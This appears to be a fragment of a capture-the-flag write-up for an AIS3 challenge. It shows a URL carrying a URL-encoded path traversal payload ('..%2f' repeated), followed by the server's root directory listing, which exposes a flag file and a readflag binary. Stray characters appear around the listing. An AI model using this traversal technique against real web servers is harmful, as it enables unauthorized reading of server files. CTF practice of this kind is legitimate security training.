 chals1.ais3.org:20056/..%2f..%2f..%2f
.GIT
lib32/ 2025-05-21 15:12 [DIR]
tmp/ 2025-05-21 15:12 [DIR]
libx32/ 2025-05-21 15:12 [DIR]
mnt/ 2025-04-15 14:03 [DIR]
var/ 2025-05-21 15:12 [DIR]
lib64/ 2025-04-15 14:10 [DIR]
sys/ 2025-05-28 12:18 [DIR]
lib/ 2025-05-21 15:12 [DIR]
srv/ 2025-04-15 14:03 [DIR]
opt/ 2025-05-21 15:12 [DIR]
bin/ 2025-05-21 15:12 [DIR]
run/ 2025-04-15 14:10 [DIR]
etc/ 2025-06-04 02:01 [DIR]
sbin/ 2025-04-15 14:10 [DIR]
usr/ 2025-04-15 14:03 [DIR]
proc/ 2025-06-04 02:01 [DIR]
media/ 2025-04-15 14:03 [DIR]
dev/ 2025-06-04 02:01 [DIR]
home/ 2022-04-18 10:28 [DIR]
boot/ 2022-04-18 10:28 [DIR]
readable_flag_qdZxvPYH5PWjkokx49O5Wki96sQjjJv2 2025-06-04 02:01 54
.dockerenv 2025-06-04 02:01 0
readflag 2025-05-22 16:22 884.1K
中A